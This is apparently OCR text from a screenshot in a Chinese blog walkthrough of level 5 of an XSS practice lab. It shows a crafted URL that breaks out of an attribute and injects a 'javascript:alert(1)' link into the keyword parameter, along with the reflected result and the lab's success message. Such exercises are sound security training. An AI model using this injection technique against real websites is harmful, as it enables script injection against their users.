 欢迎来到level5
http://xssaq.com/yx/level5.ph
xssaq.com/yx/level5.php?keyword=">
搜索
系统代理
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://xssaq.com/yx/level5.php?keyword="><a href = javascript:alert(1)>xss</a>
-
+
Enable Post data
Enable Referrer
欢迎来到level5
没有找到和"><a href = >xss</a>相关的结果.
完成的不错!
确定
取消
LEVEL5
https://blog.csdn.net/weixin_45694388